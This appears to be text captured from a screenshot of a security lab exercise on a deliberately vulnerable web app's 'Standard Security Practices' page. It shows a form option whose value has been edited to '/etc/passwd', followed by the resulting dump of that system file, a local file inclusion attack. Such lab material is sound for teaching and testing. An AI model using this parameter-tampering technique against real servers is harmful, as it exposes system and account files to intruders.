 Standard Security Practices
Email
Display File
2
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
<td bgcolor="#00bbcc" valign="top" width="12%">…</td>
<td valign="top" width="80%">
<blockquote>
<center>…</center>
<p></p> 1
<form method="POST" action="/index.php?page=ssp.php">
<p>
<select size="1" name="text_file_name">
… <option value="/etc/passwd">Email</option> slot == $0
<option value="ssp/acceptable_use.txt">Acceptable Use</
<option value="ssp/internet_use.txt">Internet Use</opti
<option value="ssp/software_installation.txt">Software
slot
<option value="ssp/malware.txt">Malware</option> slot
<option value="ssp/auditing.txt">Auditing</option>